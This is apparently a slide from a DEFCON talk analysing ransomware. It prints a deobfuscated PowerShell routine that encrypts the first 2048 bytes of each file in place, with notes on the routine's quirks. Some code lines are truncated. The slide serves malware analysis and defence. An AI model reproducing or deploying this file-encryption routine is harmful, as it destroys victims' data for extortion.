 DEFCON
CAESARS PALACE
LAS VEGAS
Deobfuscated file transformation code block
$fileStream = New-Object System.IO.BinaryReader([System.IO.File]::Open($_, [System.IO.FileMode]::Open, [System.IO.FileAcce
if ($fileStream.BaseStream.Length -lt 2048)
{
return
}
else
{
$bufferLength = 2048
}
$byteArray1 = $fileStream.ReadBytes($bufferLength)
$fileStream.Close()
$encryptor = $cryptoObject.CreateEncryptor()
$memoryStream = new-Object IO.MemoryStream
$cryptoStream = new-Object Security.Cryptography.CryptoStream $memoryStream,$encryptor,"Write"
$cryptoStream.Write($byteArray1, 0, $byteArray1.Length)
$cryptoStream.Close()
$memoryStream.Close()
$encryptor.Clear()
$memoryArray = $memoryStream.ToArray()
$binaryWriter = New-Object System.IO.BinaryWriter([System.IO.File]::Open($_, [System.IO.FileMode]::Open, [System.IO.FileAc
$binaryWriter.Write($memoryArray, 0, $memoryArray.Length)
$binaryWriter.Close()
▪ Only the first 2048 bytes of the file are to be read in and encrypted
▪ Files less than 2048 bytes are ignored
▪ No further modifications made to the crypto object before CreateEncryptor()
25